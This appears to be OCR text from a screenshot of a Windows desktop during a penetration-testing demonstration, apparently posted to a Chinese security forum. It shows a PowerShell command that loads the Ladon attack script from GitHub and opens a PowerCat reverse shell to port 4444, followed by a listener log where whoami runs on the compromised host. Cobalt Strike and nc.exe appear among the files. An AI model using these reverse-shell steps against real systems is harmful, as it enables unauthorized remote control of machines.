 复制路径
粘贴快捷方式
移动到
复制到
组
脑 › DATA (D:) › test › 1
名称
nc.exe
password.txt
password.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
"hello"
1
火绒安全软件
360.ico
回收站
AVIATOR_...
AVIATOR_...
360杀毒
AVIATOR_...
cc.exe
- 快
Firefox
x86
cobaltstrik...
- 快捷方式
OC_
PowerShell: Ladon PowerCat 192.168.1.110 4444
PSLadon:
https://github.com/k8gege/PowerLadon/raw/master/Ladon.ps1
CmdLine:
==============================================
Stoped!
Connection Lost
==============================================
Listening on 192.168.12.201:4444
Connection from 192.168.12.1
==============================================
Microsoft Windows [版本 10.0.18363.1316]
(c) 2019 Microsoft Corporation。保留所有权利。
==============================================
C:\Windows\System32>whoami
desktop-g4k1amg\
C:\Windows\System32>whoami
desktop-g4k1amg\
先知社区